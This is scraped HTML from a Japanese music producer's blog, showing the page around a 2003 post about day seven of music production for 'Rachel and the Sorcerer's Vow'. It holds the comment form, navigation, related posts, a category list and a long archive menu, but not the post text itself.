							7/18/2003 23:59 <a href="https://blog.sitemono.com/category/note">note</a> <a href="https://blog.sitemono.com/category/note/works">works</a> 
							<div class="tButton">
								<a href="https://twitter.com/share" 	class="twitter-share-button" data-url="https://blog.sitemono.com/228" data-text="「レイチェルと魔導師の誓い・音楽制作7日目」site MONO" data-count="none" data-lang="en">Tweet</a>
							</div>
						</p>

						<a name="comments"></a>
						<div class="subEntry">
<!-- You can start editing here. -->
<h3 class="entrySubtitle">comments & TB (0)</h3>

            <!-- If comments are open, but there are no comments. -->
    
    <div id="respond">
        <div id="cancel-comment-reply">
            <small><a rel="nofollow" id="cancel-comment-reply-link" href="/228#respond" style="display:none;"><img src="https://blog.sitemono.com/wp-content/themes/sitemono_2016/img/comRepCancel.png" width=15 height=15 alt="キャンセル"></a></small>
        </div>
                    <form action="https://blog.sitemono.com/wp-comments-post.php" method="post" id="commentform">
                <p align="right">name<input type="text" name="author" id="author" value="" size="16"  /></p>
                <p><textarea name="comment" id="comment" cols="58" rows="10"></textarea></p>
                <p><input src="https://blog.sitemono.com/wp-content/themes/sitemono_2016/img/comSend.png" width=64 height=18 name="submit" type="image" id="submit" alt="送信" />
                <input type='hidden' name='comment_post_ID' value='228' id='comment_post_ID' />
<input type='hidden' name='comment_parent' id='comment_parent' value='0' />
                </p>
                <p class="tsa_param_field_tsa_" style="display:none;">email confirm<span class="required">*</span><input type="text" name="tsa_email_param_field___" id="tsa_email_param_field___" size="30" value="" />
	</p><p class="tsa_param_field_tsa_2" style="display:none;">post date<span class="required">*</span><input type="text" name="tsa_param_field_tsa_3" id="tsa_param_field_tsa_3" size="30" value="2026-01-21 09:26:36" />
	</p>            </form>
            </div>
</div>
						<div class="subEntry"><h3 class="entrySubtitle">trackback URL</h3>
<input class="trackback_field" type="text" readonly="readonly" onfocus="this.select();" value="https://blog.sitemono.com/228/trackback"></div>
					</div>
				</div>
						<div id="nav"><a href="https://blog.sitemono.com/227" rel="prev"><img src="https://blog.sitemono.com/wp-content/themes/sitemono_2016/img/btn/prev_on.png" width=150 height=16 border=0 /></a><a href="https://blog.sitemono.com"><img src="https://blog.sitemono.com/wp-content/themes/sitemono_2016/img/btn/top.png" width=150 height=16 border=0></a><a href="https://blog.sitemono.com/229" rel="next"><img src="https://blog.sitemono.com/wp-content/themes/sitemono_2016/img/btn/next_on.png" width=150 height=16 border=0 /></a>
<img src="https://blog.sitemono.com/wp-content/themes/sitemono_2016/img/sp.gif" width=8 height=1 border=0><a href="https://twitter.com/siteMONO" target=_blank><img src="https://sitemono.com/stuff/twitter.png" alt="twitter" width=16 height=16 border=0></a><img src="https://sitemono.com/stuff/sp.gif" width=8 height=1 border=0><a href="https://soundcloud.com/sitemono" target=_blank><img src="https://sitemono.com/stuff/sc.png" alt="SoundCloud" width=16 height=16 border=0></a><img src="https://sitemono.com/stuff/sp.gif" width=8 height=1 border=0><a href="https://www.facebook.com/itoh.MONO" target=_blank><img src="https://sitemono.com/stuff/fb.png" alt="facebook" width=16 height=16 border=0></a><img src="https://sitemono.com/stuff/sp.gif" width=8 height=1 border=0><a href="https://sitemono.com"><img src="https://blog.sitemono.com/wp-content/themes/sitemono_2016/img/home.png" width=18 height=18 border=0></a></div>
		

							<div class="related-posts">
					<h3 class="related-posts-title">■ 関連記事 ■</h3>
					<ul class="related-posts-list">
												<li class="related-post-item">
							<a href="https://blog.sitemono.com/1732" class="related-post-link">
								<div class="related-post-thumbnail">
									<img src="https://blog.sitemono.com/wp-content/themes/sitemono_2016/img/subDef.png" alt="当サイトのバイノーラル音源について" title="当サイトのバイノーラル音源について" />								</div>
								<span class="related-post-title">当サイトのバイノーラ…</span>
							</a>
						</li>
												<li class="related-post-item">
							<a href="https://blog.sitemono.com/69" class="related-post-link">
								<div class="related-post-thumbnail">
									<img src="https://blog.sitemono.com/wp-content/themes/sitemono_2016/img/subDef.png" alt="問題のあるロットだった" title="問題のあるロットだった" />								</div>
								<span class="related-post-title">問題のあるロットだっ…</span>
							</a>
						</li>
												<li class="related-post-item">
							<a href="https://blog.sitemono.com/1137" class="related-post-link">
								<div class="related-post-thumbnail">
									<img width="120" height="96" src="https://blog.sitemono.com/wp-content/uploads/2016/05/1027.jpg" class="attachment-related-thumb size-related-thumb wp-post-image" alt="" decoding="async" loading="lazy" />								</div>
								<span class="related-post-title">Bluetooth USBアダプタ</span>
							</a>
						</li>
												<li class="related-post-item">
							<a href="https://blog.sitemono.com/406" class="related-post-link">
								<div class="related-post-thumbnail">
									<img src="https://blog.sitemono.com/wp-content/themes/sitemono_2016/img/subDef.png" alt="トラックダウン＆マスタリング終了！" title="トラックダウン＆マスタリング終了！" />								</div>
								<span class="related-post-title">トラックダウン＆マス…</span>
							</a>
						</li>
												<li class="related-post-item">
							<a href="https://blog.sitemono.com/1490" class="related-post-link">
								<div class="related-post-thumbnail">
									<img src="https://blog.sitemono.com/wp-content/themes/sitemono_2016/img/subDef.png" alt="疲れた" title="疲れた" />								</div>
								<span class="related-post-title">疲れた</span>
							</a>
						</li>
											</ul>
				</div>
					</div>
	</div>

	<div id="rightsideBox">
<div id="rightside">
<div class="sideTitleTop">new posts</div>
<div class="sideBody">

<div class="sideBox"><div class="sideImgBoxW"><a href="https://blog.sitemono.com/6317" title="Paper Doll Orchestra"><img width="200" height="80" src="https://blog.sitemono.com/wp-content/uploads/2026/01/0104_0-200x80.png" class="attachment-main size-main wp-post-image" alt="" decoding="async" loading="lazy" /></a></div>
<div class="sideTitBox"><li><a href="https://blog.sitemono.com/6317" title="Paper Doll Orchestra">Paper Doll Orchestra</a>(1/4)</li></div></div>
<div class="sideBox"><div class="sideImgBoxW"><a href="https://blog.sitemono.com/6310" title="【悲報】Intel Mac終了【Blender v5】"><img width="200" height="80" src="https://blog.sitemono.com/wp-content/uploads/2025/11/1123_0-200x80.png" class="attachment-main size-main wp-post-image" alt="" decoding="async" loading="lazy" /></a></div>
<div class="sideTitBox"><li><a href="https://blog.sitemono.com/6310" title="【悲報】Intel Mac終了【Blender v5】">【悲報】Intel Mac終了【Blende...</a>(11/23)</li></div></div>
<div class="sideBox"><div class="sideImgBoxW"><a href="https://blog.sitemono.com/6293" title="MacOSのお節介予測変換"><img width="200" height="80" src="https://blog.sitemono.com/wp-content/uploads/2025/06/0606_0-200x80.png" class="attachment-main size-main wp-post-image" alt="" decoding="async" loading="lazy" /></a></div>
<div class="sideTitBox"><li><a href="https://blog.sitemono.com/6293" title="MacOSのお節介予測変換">MacOSのお節介予測変換</a>(6/6)</li></div></div>
<div class="sideBox"><div class="sideImgBoxW"><a href="https://blog.sitemono.com/6289" title="組曲「who doolly?」第2曲 velvet sky"><img width="200" height="80" src="https://blog.sitemono.com/wp-content/uploads/2025/02/0223-200x80.png" class="attachment-main size-main wp-post-image" alt="" decoding="async" loading="lazy" /></a></div>
<div class="sideTitBox"><li><a href="https://blog.sitemono.com/6289" title="組曲「who doolly?」第2曲 velvet sky">組曲「who doolly?」第2曲 velv...</a>(5/4)</li></div></div>
<div class="sideBox"><div class="sideImgBoxW"><a href="https://blog.sitemono.com/6286" title="第2曲完成"><img width="200" height="80" src="https://blog.sitemono.com/wp-content/uploads/2025/02/0223-200x80.png" class="attachment-main size-main wp-post-image" alt="" decoding="async" loading="lazy" /></a></div>
<div class="sideTitBox"><li><a href="https://blog.sitemono.com/6286" title="第2曲完成">第2曲完成</a>(4/6)</li></div></div>
<div class="sideBox"><div class="sideImgBoxW"><a href="https://blog.sitemono.com/6276" title="組曲「who doolly?」序曲"><img width="200" height="80" src="https://blog.sitemono.com/wp-content/uploads/2025/02/0223-200x80.png" class="attachment-main size-main wp-post-image" alt="" decoding="async" loading="lazy" /></a></div>
<div class="sideTitBox"><li><a href="https://blog.sitemono.com/6276" title="組曲「who doolly?」序曲">組曲「who doolly?」序曲</a>(2/23)</li></div></div>
<div class="sideBox"><div class="sideImgBoxW"><a href="https://blog.sitemono.com/6253" title="今年はオーケストラの年"><img width="200" height="80" src="https://blog.sitemono.com/wp-content/uploads/2025/02/0216_0-1-200x80.png" class="attachment-main size-main wp-post-image" alt="" decoding="async" loading="lazy" /></a></div>
<div class="sideTitBox"><li><a href="https://blog.sitemono.com/6253" title="今年はオーケストラの年">今年はオーケストラの年</a>(2/16)</li></div></div>
<div class="sideBox"><div class="sideImgBoxW"><a href="https://blog.sitemono.com/6229" title="ようこそHollywood Strings 2"><img width="200" height="80" src="https://blog.sitemono.com/wp-content/uploads/2025/02/0209_0-200x80.png" class="attachment-main size-main wp-post-image" alt="" decoding="async" loading="lazy" /></a></div>
<div class="sideTitBox"><li><a href="https://blog.sitemono.com/6229" title="ようこそHollywood Strings 2">ようこそHollywood Strings 2</a>(2/9)</li></div></div>
</div>
<div class="sideTitle">categories</div>
<div class="sideBodyCat">
<ul>
<a href="https://blog.sitemono.com/category/music">music(89)</a>
<li><a href="https://blog.sitemono.com/category/music/orchestra">orchestra(20)</a></li>
<li><a href="https://blog.sitemono.com/category/music/ensemble">ensemble(1)</a></li>
<li><a href="https://blog.sitemono.com/category/music/chamber">chamber(26)</a></li>
<li><a href="https://blog.sitemono.com/category/music/jazz">jazz(12)</a></li>
<li><a href="https://blog.sitemono.com/category/music/muzette">muzette(2)</a></li>
<li><a href="https://blog.sitemono.com/category/music/dnb">drum&amp;bass(9)</a></li>
<li><a href="https://blog.sitemono.com/category/music/techno">techno(3)</a></li>
<li><a href="https://blog.sitemono.com/category/music/electronica">electronica(3)</a></li>
<li><a href="https://blog.sitemono.com/category/music/house">house(2)</a></li>
<li><a href="https://blog.sitemono.com/category/music/rnp">rock&amp;pops(1)</a></li>
<li><a href="https://blog.sitemono.com/category/music/etc">etc.(15)</a></li>
</ul>
<ul>
<a href="https://blog.sitemono.com/category/sub">sub(49)</a>
<li><a href="https://blog.sitemono.com/category/sub/pdo">PDOプロジェクト(1)</a></li>
<li><a href="https://blog.sitemono.com/category/sub/movie">movie(10)</a></li>
<li><a href="https://blog.sitemono.com/category/sub/soundscape">soundscape(33)</a></li>
<li><a href="https://blog.sitemono.com/category/sub/trash">trash(5)</a></li>
</ul>
<ul>
<a href="https://blog.sitemono.com/category/note">note(1915)</a>
<li><a href="https://blog.sitemono.com/category/note/works">works(540)</a></li>
<li><a href="https://blog.sitemono.com/category/note/private">private(133)</a></li>
<li><a href="https://blog.sitemono.com/category/note/music2">music(38)</a></li>
<li><a href="https://blog.sitemono.com/category/note/logic">logic(150)</a></li>
<li><a href="https://blog.sitemono.com/category/note/pro-tools">Pro Tools(14)</a></li>
<li><a href="https://blog.sitemono.com/category/note/tips">tips(11)</a></li>
<li><a href="https://blog.sitemono.com/category/note/library">library(116)</a></li>
<li><a href="https://blog.sitemono.com/category/note/tools">tools(234)</a></li>
<li><a href="https://blog.sitemono.com/category/note/ai">AI(9)</a></li>
<li><a href="https://blog.sitemono.com/category/note/mac">Mac(103)</a></li>
<li><a href="https://blog.sitemono.com/category/note/iphone">iPhone(112)</a></li>
<li><a href="https://blog.sitemono.com/category/note/ipoditunes">iPod&amp;iTunes(53)</a></li>
<li><a href="https://blog.sitemono.com/category/note/ipad">iPad(2)</a></li>
<li><a href="https://blog.sitemono.com/category/note/software">software(101)</a></li>
<li><a href="https://blog.sitemono.com/category/note/flash">flash(4)</a></li>
<li><a href="https://blog.sitemono.com/category/note/movie2">movie(57)</a></li>
<li><a href="https://blog.sitemono.com/category/note/3dcg">3DCG(17)</a></li>
<li><a href="https://blog.sitemono.com/category/note/book">book(18)</a></li>
<li><a href="https://blog.sitemono.com/category/note/game">game(43)</a></li>
<li><a href="https://blog.sitemono.com/category/note/web">web(126)</a></li>
<li><a href="https://blog.sitemono.com/category/note/tv">TV(37)</a></li>
<li><a href="https://blog.sitemono.com/category/note/etc2">etc.(17)</a></li>
</ul>

</div>
<div class="sideTitle">archives</div>
<div class="sideBody">

<select name="archive-dropdown" onChange='document.location.href=this.options[this.selectedIndex].value;'> 
<option value=""></option> 
	<option value='https://blog.sitemono.com/date/2026/01'> 2026年1月 &nbsp;(1)</option>
	<option value='https://blog.sitemono.com/date/2025/11'> 2025年11月 &nbsp;(1)</option>
	<option value='https://blog.sitemono.com/date/2025/06'> 2025年6月 &nbsp;(1)</option>
	<option value='https://blog.sitemono.com/date/2025/05'> 2025年5月 &nbsp;(1)</option>
	<option value='https://blog.sitemono.com/date/2025/04'> 2025年4月 &nbsp;(1)</option>
	<option value='https://blog.sitemono.com/date/2025/02'> 2025年2月 &nbsp;(3)</option>
	<option value='https://blog.sitemono.com/date/2025/01'> 2025年1月 &nbsp;(1)</option>
	<option value='https://blog.sitemono.com/date/2024/12'> 2024年12月 &nbsp;(2)</option>
	<option value='https://blog.sitemono.com/date/2024/08'> 2024年8月 &nbsp;(1)</option>
	<option value='https://blog.sitemono.com/date/2024/06'> 2024年6月 &nbsp;(1)</option>
	<option value='https://blog.sitemono.com/date/2024/05'> 2024年5月 &nbsp;(1)</option>
	<option value='https://blog.sitemono.com/date/2024/04'> 2024年4月 &nbsp;(1)</option>
	<option value='https://blog.sitemono.com/date/2024/03'> 2024年3月 &nbsp;(1)</option>
	<option value='https://blog.sitemono.com/date/2024/02'> 2024年2月 &nbsp;(1)</option>
	<option value='https://blog.sitemono.com/date/2024/01'> 2024年1月 &nbsp;(3)</option>
	<option value='https://blog.sitemono.com/date/2023/12'> 2023年12月 &nbsp;(3)</option>
	<option value='https://blog.sitemono.com/date/2023/11'> 2023年11月 &nbsp;(3)</option>
	<option value='https://blog.sitemono.com/date/2023/10'> 2023年10月 &nbsp;(2)</option>
	<option value='https://blog.sitemono.com/date/2023/07'> 2023年7月 &nbsp;(1)</option>
	<option value='https://blog.sitemono.com/date/2023/06'> 2023年6月 &nbsp;(1)</option>
	<option value='https://blog.sitemono.com/date/2023/04'> 2023年4月 &nbsp;(3)</option>
	<option value='https://blog.sitemono.com/date/2023/03'> 2023年3月 &nbsp;(2)</option>
	<option value='https://blog.sitemono.com/date/2023/02'> 2023年2月 &nbsp;(1)</option>
	<option value='https://blog.sitemono.com/date/2023/01'> 2023年1月 &nbsp;(2)</option>
	<option value='https://blog.sitemono.com/date/2020/11'> 2020年11月 &nbsp;(1)</option>
	<option value='https://blog.sitemono.com/date/2020/08'> 2020年8月 &nbsp;(1)</option>
	<option value='https://blog.sitemono.com/date/2020/07'> 2020年7月 &nbsp;(2)</option>
	<option value='https://blog.sitemono.com/date/2020/01'> 2020年1月 &nbsp;(1)</option>
	<option value='https://blog.sitemono.com/date/2019/08'> 2019年8月 &nbsp;(1)</option>
	<option value='https://blog.sitemono.com/date/2019/02'> 2019年2月 &nbsp;(1)</option>
	<option value='https://blog.sitemono.com/date/2019/01'> 2019年1月 &nbsp;(1)</option>
	<option value='https://blog.sitemono.com/date/2018/11'> 2018年11月 &nbsp;(2)</option>
	<option value='https://blog.sitemono.com/date/2018/10'> 2018年10月 &nbsp;(1)</option>
	<option value='https://blog.sitemono.com/date/2018/09'> 2018年9月 &nbsp;(1)</option>
	<option value='https://blog.sitemono.com/date/2018/08'> 2018年8月 &nbsp;(2)</option>
	<option value='https://blog.sitemono.com/date/2018/03'> 2018年3月 &nbsp;(1)</option>
	<option value='https://blog.sitemono.com/date/2018/02'> 2018年2月 &nbsp;(2)</option>
	<option value='https://blog.sitemono.com/date/2018/01'> 2018年1月 &nbsp;(1)</option>
	<option value='https://blog.sitemono.com/date/2017/12'> 2017年12月 &nbsp;(1)</option>
	<option value='https://blog.sitemono.com/date/2017/11'> 2017年11月 &nbsp;(3)</option>
	<option value='https://blog.sitemono.com/date/2017/07'> 2017年7月 &nbsp;(2)</option>
	<option value='https://blog.sitemono.com/date/2017/06'> 2017年6月 &nbsp;(2)</option>
	<option value='https://blog.sitemono.com/date/2017/05'> 2017年5月 &nbsp;(1)</option>
	<option value='https://blog.sitemono.com/date/2017/01'> 2017年1月 &nbsp;(3)</option>
	<option value='https://blog.sitemono.com/date/2016/12'> 2016年12月 &nbsp;(2)</option>
	<option value='https://blog.sitemono.com/date/2016/10'> 2016年10月 &nbsp;(1)</option>
	<option value='https://blog.sitemono.com/date/2016/09'> 2016年9月 &nbsp;(1)</option>
	<option value='https://blog.sitemono.com/date/2016/07'> 2016年7月 &nbsp;(3)</option>
	<option value='https://blog.sitemono.com/date/2016/06'> 2016年6月 &nbsp;(3)</option>
	<option value='https://blog.sitemono.com/date/2016/04'> 2016年4月 &nbsp;(4)</option>
	<option value='https://blog.sitemono.com/date/2016/01'> 2016年1月 &nbsp;(1)</option>
	<option value='https://blog.sitemono.com/date/2015/12'> 2015年12月 &nbsp;(4)</option>
	<option value='https://blog.sitemono.com/date/2015/11'> 2015年11月 &nbsp;(1)</option>
	<option value='https://blog.sitemono.com/date/2015/10'> 2015年10月 &nbsp;(1)</option>
	<option value='https://blog.sitemono.com/date/2015/09'> 2015年9月 &nbsp;(5)</option>
	<option value='https://blog.sitemono.com/date/2015/08'> 2015年8月 &nbsp;(3)</option>
	<option value='https://blog.sitemono.com/date/2015/06'> 2015年6月 &nbsp;(3)</option>
	<option value='https://blog.sitemono.com/date/2015/05'> 2015年5月 &nbsp;(5)</option>
	<option value='https://blog.sitemono.com/date/2015/04'> 2015年4月 &nbsp;(5)</option>
	<option value='https://blog.sitemono.com/date/2015/02'> 2015年2月 &nbsp;(3)</option>
	<option value='https://blog.sitemono.com/date/2015/01'> 2015年1月 &nbsp;(2)</option>
	<option value='https://blog.sitemono.com/date/2014/10'> 2014年10月 &nbsp;(1)</option>
	<option value='https://blog.sitemono.com/date/2014/08'> 2014年8月 &nbsp;(1)</option>
	<option value='https://blog.sitemono.com/date/2014/07'> 2014年7月 &nbsp;(1)</option>
	<option value='https://blog.sitemono.com/date/2014/06'> 2014年6月 &nbsp;(1)</option>
	<option value='https://blog.sitemono.com/date/2014/04'> 2014年4月 &nbsp;(3)</option>
	<option value='https://blog.sitemono.com/date/2014/03'> 2014年3月 &nbsp;(3)</option>
	<option value='https://blog.sitemono.com/date/2014/02'> 2014年2月 &nbsp;(2)</option>
	<option value='https://blog.sitemono.com/date/2014/01'> 2014年1月 &nbsp;(3)</option>
	<option value='https://blog.sitemono.com/date/2013/11'> 2013年11月 &nbsp;(1)</option>
	<option value='https://blog.sitemono.com/date/2013/10'> 2013年10月 &nbsp;(4)</option>
	<option value='https://blog.sitemono.com/date/2013/09'> 2013年9月 &nbsp;(1)</option>
	<option value='https://blog.sitemono.com/date/2013/08'> 2013年8月 &nbsp;(2)</option>
	<option value='https://blog.sitemono.com/date/2013/07'> 2013年7月 &nbsp;(5)</option>
	<option value='https://blog.sitemono.com/date/2013/06'> 2013年6月 &nbsp;(6)</option>
	<option value='https://blog.sitemono.com/date/2013/05'> 2013年5月 &nbsp;(8)</option>
	<option value='https://blog.sitemono.com/date/2013/04'> 2013年4月 &nbsp;(5)</option>
	<option value='https://blog.sitemono.com/date/2013/03'> 2013年3月 &nbsp;(1)</option>
	<option value='https://blog.sitemono.com/date/2013/02'> 2013年2月 &nbsp;(2)</option>
	<option value='https://blog.sitemono.com/date/2013/01'> 2013年1月 &nbsp;(2)</option>
	<option value='https://blog.sitemono.com/date/2012/12'> 2012年12月 &nbsp;(9)</option>
	<option value='https://blog.sitemono.com/date/2012/11'> 2012年11月 &nbsp;(6)</option>
	<option value='https://blog.sitemono.com/date/2012/10'> 2012年10月 &nbsp;(6)</option>
	<option value='https://blog.sitemono.com/date/2012/09'> 2012年9月 &nbsp;(7)</option>
	<option value='https://blog.sitemono.com/date/2012/08'> 2012年8月 &nbsp;(2)</option>
	<option value='https://blog.sitemono.com/date/2012/07'> 2012年7月 &nbsp;(6)</option>
	<option value='https://blog.sitemono.com/date/2012/06'> 2012年6月 &nbsp;(6)</option>
	<option value='https://blog.sitemono.com/date/2012/05'> 2012年5月 &nbsp;(5)</option>
	<option value='https://blog.sitemono.com/date/2012/04'> 2012年4月 &nbsp;(1)</option>
	<option value='https://blog.sitemono.com/date/2012/01'> 2012年1月 &nbsp;(1)</option>
	<option value='https://blog.sitemono.com/date/2011/12'> 2011年12月 &nbsp;(2)</option>
	<option value='https://blog.sitemono.com/date/2011/10'> 2011年10月 &nbsp;(7)</option>
	<option value='https://blog.sitemono.com/date/2011/09'> 2011年9月 &nbsp;(3)</option>
	<option value='https://blog.sitemono.com/date/2011/04'> 2011年4月 &nbsp;(1)</option>
	<option value='https://blog.sitemono.com/date/2011/03'> 2011年3月 &nbsp;(3)</option>
	<option value='https://blog.sitemono.com/date/2011/02'> 2011年2月 &nbsp;(8)</option>
	<option value='https://blog.sitemono.com/date/2011/01'> 2011年1月 &nbsp;(6)</option>
	<option value='https://blog.sitemono.com/date/2010/11'> 2010年11月 &nbsp;(1)</option>
	<option value='https://blog.sitemono.com/date/2010/09'> 2010年9月 &nbsp;(1)</option>
	<option value='https://blog.sitemono.com/date/2010/08'> 2010年8月 &nbsp;(3)</option>
	<option value='https://blog.sitemono.com/date/2010/07'> 2010年7月 &nbsp;(1)</option>
	<option value='https://blog.sitemono.com/date/2010/06'> 2010年6月 &nbsp;(7)</option>
	<option value='https://blog.sitemono.com/date/2010/05'> 2010年5月 &nbsp;(4)</option>
	<option value='https://blog.sitemono.com/date/2010/04'> 2010年4月 &nbsp;(4)</option>
	<option value='https://blog.sitemono.com/date/2010/03'> 2010年3月 &nbsp;(5)</option>
	<option value='https://blog.sitemono.com/date/2010/02'> 2010年2月 &nbsp;(8)</option>
	<option value='https://blog.sitemono.com/date/2010/01'> 2010年1月 &nbsp;(4)</option>
	<option value='https://blog.sitemono.com/date/2009/12'> 2009年12月 &nbsp;(6)</option>
	<option value='https://blog.sitemono.com/date/2009/11'> 2009年11月 &nbsp;(6)</option>
	<option value='https://blog.sitemono.com/date/2009/10'> 2009年10月 &nbsp;(13)</option>
	<option value='https://blog.sitemono.com/date/2009/09'> 2009年9月 &nbsp;(11)</option>
	<option value='https://blog.sitemono.com/date/2009/08'> 2009年8月 &nbsp;(17)</option>
	<option value='https://blog.sitemono.com/date/2009/07'> 2009年7月 &nbsp;(21)</option>
	<option value='https://blog.sitemono.com/date/2009/06'> 2009年6月 &nbsp;(29)</option>
	<option value='https://blog.sitemono.com/date/2009/05'> 2009年5月 &nbsp;(18)</option>
	<option value='https://blog.sitemono.com/date/2009/04'> 2009年4月 &nbsp;(17)</option>
	<option value='https://blog.sitemono.com/date/2009/03'> 2009年3月 &nbsp;(20)</option>
	<option value='https://blog.sitemono.com/date/2009/02'> 2009年2月 &nbsp;(16)</option>
	<option value='https://blog.sitemono.com/date/2009/01'> 2009年1月 &nbsp;(9)</option>
	<option value='https://blog.sitemono.com/date/2008/12'> 2008年12月 &nbsp;(13)</option>
	<option value='https://blog.sitemono.com/date/2008/11'> 2008年11月 &nbsp;(13)</option>
	<option value='https://blog.sitemono.com/date/2008/10'> 2008年10月 &nbsp;(13)</option>
	<option value='https://blog.sitemono.com/date/2008/09'> 2008年9月 &nbsp;(14)</option>
	<option value='https://blog.sitemono.com/date/2008/08'> 2008年8月 &nbsp;(13)</option>
	<option value='https://blog.sitemono.com/date/2008/07'> 2008年7月 &nbsp;(16)</option>
	<option value='https://blog.sitemono.com/date/2008/06'> 2008年6月 &nbsp;(14)</option>
	<option value='https://blog.sitemono.com/date/2008/05'> 2008年5月 &nbsp;(20)</option>
	<option value='https://blog.sitemono.com/date/2008/04'> 2008年4月 &nbsp;(15)</option>
	<option value='https://blog.sitemono.com/date/2008/03'> 2008年3月 &nbsp;(22)</option>
	<option value='https://blog.sitemono.com/date/2008/02'> 2008年2月 &nbsp;(18)</option>
	<option value='https://blog.sitemono.com/date/2008/01'> 2008年1月 &nbsp;(19)</option>
	<option value='https://blog.sitemono.com/date/2007/12'> 2007年12月 &nbsp;(16)</option>
	<option value='https://blog.sitemono.com/date/2007/11'> 2007年11月 &nbsp;(15)</option>
	<option value='https://blog.sitemono.com/date/2007/10'> 2007年10月 &nbsp;(20)</option>
	<option value='https://blog.sitemono.com/date/2007/09'> 2007年9月 &nbsp;(20)</option>
	<option value='https://blog.sitemono.com/date/2007/08'> 2007年8月 &nbsp;(25)</option>
	<option value='https://blog.sitemono.com/date/2007/07'> 2007年7月 &nbsp;(26)</option>
	<option value='https://blog.sitemono.com/date/2007/06'> 2007年6月 &nbsp;(14)</option>
	<option value='https://blog.sitemono.com/date/2007/05'> 2007年5月 &nbsp;(20)</option>
	<option value='https://blog.sitemono.com/date/2007/04'> 2007年4月 &nbsp;(21)</option>
	<option value='https://blog.sitemono.com/date/2007/03'> 2007年3月 &nbsp;(21)</option>
	<option value='https://blog.sitemono.com/date/2007/02'> 2007年2月 &nbsp;(17)</option>
	<option value='https://blog.sitemono.com/date/2007/01'> 2007年1月 &nbsp;(13)</option>
	<option value='https://blog.sitemono.com/date/2006/12'> 2006年12月 &nbsp;(14)</option>
	<option value='https://blog.sitemono.com/date/2006/11'> 2006年11月 &nbsp;(18)</option>
	<option value='https://blog.sitemono.com/date/2006/10'> 2006年10月 &nbsp;(18)</option>
	<option value='https://blog.sitemono.com/date/2006/09'> 2006年9月 &nbsp;(12)</option>
	<option value='https://blog.sitemono.com/date/2006/08'> 2006年8月 &nbsp;(18)</option>
	<option value='https://blog.sitemono.com/date/2006/07'> 2006年7月 &nbsp;(23)</option>
	<option value='https://blog.sitemono.com/date/2006/06'> 2006年6月 &nbsp;(22)</option>
	<option value='https://blog.sitemono.com/date/2006/05'> 2006年5月 &nbsp;(33)</option>
	<option value='https://blog.sitemono.com/date/2006/04'> 2006年4月 &nbsp;(27)</option>
	<option value='https://blog.sitemono.com/date/2006/03'> 2006年3月 &nbsp;(21)</option>
	<option value='https://blog.sitemono.com/date/2006/02'> 2006年2月 &nbsp;(22)</option>
	<option value='https://blog.sitemono.com/date/2006/01'> 2006年1月 &nbsp;(26)</option>
	<option value='https://blog.sitemono.com/date/2005/12'> 2005年12月 &nbsp;(22)</option>
	<option value='https://blog.sitemono.com/date/2005/11'> 2005年11月 &nbsp;(25)</option>
	<option value='https://blog.sitemono.com/date/2005/10'> 2005年10月 &nbsp;(24)</option>
	<option value='https://blog.sitemono.com/date/2005/09'> 2005年9月 &nbsp;(24)</option>
	<option value='https://blog.sitemono.com/date/2005/08'> 2005年8月 &nbsp;(25)</option>
	<option value='https://blog.sitemono.com/date/2005/07'> 2005年7月 &nbsp;(24)</option>
	<option value='https://blog.sitemono.com/date/2005/06'> 2005年6月 &nbsp;(33)</option>
	<option value='https://blog.sitemono.com/date/2005/05'> 2005年5月 &nbsp;(31)</option>
	<option value='https://blog.sitemono.com/date/2005/04'> 2005年4月 &nbsp;(25)</option>
	<option value='https://blog.sitemono.com/date/2005/03'> 2005年3月 &nbsp;(24)</option>
	<option value='https://blog.sitemono.com/date/2005/02'> 2005年2月 &nbsp;(20)</option>
	<option value='https://blog.sitemono.com/date/2005/01'> 2005年1月 &nbsp;(19)</option>
	<option value='https://blog.sitemono.com/date/2004/12'> 2004年12月 &nbsp;(24)</option>
	<option value='https://blog.sitemono.com/date/2004/11'> 2004年11月 &nbsp;(21)</option>
	<option value='https://blog.sitemono.com/date/2004/10'> 2004年10月 &nbsp;(20)</option>
	<option value='https://blog.sitemono.com/date/2004/09'> 2004年9月 &nbsp;(19)</option>
	<option value='https://blog.sitemono.com/date/2004/08'> 2004年8月 &nbsp;(25)</option>
	<option value='https://blog.sitemono.com/date/2004/07'> 2004年7月 &nbsp;(28)</option>
	<option value='https://blog.sitemono.com/date/2004/06'> 2004年6月 &nbsp;(28)</option>
	<option value='https://blog.sitemono.com/date/2004/05'> 2004年5月 &nbsp;(27)</option>
	<option value='https://blog.sitemono.com/date/2004/04'> 2004年4月 &nbsp;(27)</option>
	<option value='https://blog.sitemono.com/date/2004/03'> 2004年3月 &nbsp;(24)</option>
	<option value='https://blog.sitemono.com/date/2004/02'> 2004年2月 &nbsp;(20)</option>
	<option value='https://blog.sitemono.com/date/2004/01'> 2004年1月 &nbsp;(20)</option>
	<option value='https://blog.sitemono.com/date/2003/12'> 2003年12月 &nbsp;(23)</option>
	<option value='https://blog.sitemono.com/date/2003/11'> 2003年11月 &nbsp;(21)</option>
	<option value='https://blog.sitemono.com/date/2003/10'> 2003年10月 &nbsp;(14)</option>
	<option value='https://blog.sitemono.com/date/2003/09'> 2003年9月 &nbsp;(16)</option>
	<option value='https://blog.sitemono.com/date/2003/08'> 2003年8月 &nbsp;(23)</option>
	<option value='https://blog.sitemono.com/date/2003/07'> 2003年7月 &nbsp;(32)</option>
	<option value='https://blog.sitemono.com/date/2003/06'> 2003年6月 &nbsp;(24)</option>
	<option value='https://blog.sitemono.com/date/2003/05'> 2003年5月 &nbsp;(17)</option>
	<option value='https://blog.sitemono.com/date/2003/04'> 2003年4月 &nbsp;(16)</option>
	<option value='https://blog.sitemono.com/date/2003/03'> 2003年3月 &nbsp;(25)</option>
	<option value='https://blog.sitemono.com/date/2003/02'> 2003年2月 &nbsp;(10)</option>
	<option value='https://blog.sitemono.com/date/2003/01'> 2003年1月 &nbsp;(16)</option>
	<option value='https://blog.sitemono.com/date/2002/12'> 2002年12月 &nbsp;(28)</option>
	<option value='https://blog.sitemono.com/date/2002/11'> 2002年11月 &nbsp;(24)</option>
	<option value='https://blog.sitemono.com/date/2002/10'> 2002年10月 &nbsp;(14)</option>
	<option value='https://blog.sitemono.com/date/2002/07'> 2002年7月 &nbsp;(1)</option>
	<option value='https://blog.sitemono.com/date/2002/05'> 2002年5月 &nbsp;(1)</option>
	<option value='https://blog.sitemono.com/date/2002/04'> 2002年4月 &nbsp;(1)</option>
	<option value='https://blog.sitemono.com/date/2002/03'> 2002年3月 &nbsp;(1)</option>
	<option value='https://blog.sitemono.com/date/2002/01'> 2002年1月 &nbsp;(1)</option>
